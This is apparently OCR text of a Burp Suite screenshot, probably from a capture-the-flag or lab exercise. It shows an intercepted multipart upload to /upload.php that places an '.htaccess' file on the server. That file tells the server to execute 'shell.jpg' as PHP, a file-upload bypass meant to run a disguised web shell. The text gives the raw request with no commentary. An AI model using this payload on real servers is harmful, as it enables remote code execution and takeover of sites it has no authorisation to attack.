 Burp Suite Community Edition v2020.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://39.108.37.107:10054
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 39.108.37.107:10054
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------181877549620841116833379175803
8 Content-Length: 322
9 Origin: http://39.108.37.107:10054
10 Connection: close
11 Referer: http://39.108.37.107:10054/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------181877549620841116833379175803
15 Content-Disposition: form-data; name="upFile"; filename=".htaccess"
16 Content-Type: application/octet-stream
17
18 <FilesMatch "shell.jpg">
19 SetHandler application/x-httpd-php
20 </FilesMatch>
21
22 -----------------------------181877549620841116833379175803--
23
? 0 matches \n Pretty